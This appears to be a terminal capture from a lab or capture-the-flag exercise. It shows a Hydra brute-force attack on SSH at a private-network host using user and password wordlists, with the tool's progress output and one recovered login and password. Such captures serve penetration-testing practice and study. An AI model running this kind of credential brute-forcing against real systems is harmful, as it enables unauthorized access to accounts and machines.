 ┌──(root💀cgrona)-[~]
└─# hydra 192.168.8.222 -L users.txt -P passwd.txt -s 7744 ssh 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-09 14:03:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 714 login tries (l:3/p:238), ~45 tries per task
[DATA] attacking ssh://192.168.8.222:7744/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 538 to do in 00:03h, 16 active
[STATUS] 140.00 tries/min, 420 tries in 00:03h, 298 to do in 00:03h, 16 active
[STATUS] 150.00 tries/min, 600 tries in 00:04h, 118 to do in 00:01h, 16 active
[7744][ssh] host: 192.168.8.222   login: tom   password: parturient
[STATUS] 143.40 tries/min, 717 tries in 00:05h, 1 to do in 00:01h, 6 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-09 14:09:00